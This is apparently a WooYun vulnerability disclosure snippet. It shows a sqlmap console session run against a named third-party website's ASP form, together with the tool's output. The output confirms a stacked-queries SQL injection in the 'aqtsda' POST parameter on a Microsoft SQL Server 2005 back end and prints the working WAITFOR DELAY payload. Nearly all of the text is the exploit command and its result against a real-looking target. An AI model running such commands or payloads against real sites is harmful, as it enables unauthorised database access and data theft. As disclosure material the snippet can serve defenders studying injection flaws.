 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.bsfcba.com/setting/xgmm_dowith.asp"
--data " action=Get&submit=%C8%B7&aqtsda=88952634&aqtswt=88952634&hyzh=88952634"
--current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:42:54
[16:42:54] [INFO] using 'C:\Python27\sqlmap\output\www.bsfcba.com\session' as se
ssion file
[16:42:54] [INFO] resuming injection data from session file
[16:42:54] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[16:42:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: aqtsda
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=Get&submit=确&aqtsda=88952634'; WAITFOR DELAY '0:0:5';-- AND
'aMgo'='aMgo&aqtswt=88952634&hyzh=88952634
www.wooyun.org